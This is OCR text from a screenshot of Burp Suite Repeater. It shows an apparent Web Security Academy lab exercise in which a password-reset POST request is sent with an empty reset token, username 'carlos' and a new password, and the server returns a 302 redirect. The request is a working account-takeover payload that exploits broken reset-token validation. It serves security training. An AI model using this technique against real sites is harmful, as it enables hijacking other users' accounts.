 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: https://0aab008804a904328037cb1f003500e4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab008804a904328037cb1f003500e4.web-security-
academy.net/forgot-password?temp-forgot-password-token
=wf8hb43bco44tiny2xrw1oe7w7dpkg0q
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 91
11 Origin:
https://0aab008804a904328037cb1f003500e4.web-security-
academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 temp-forgot-password-token=&username=carlos&
new-password-1=password&new-password-2=password
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Selection 6 (0x6)
Selected text
carlos
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 81 bytes | 143 millis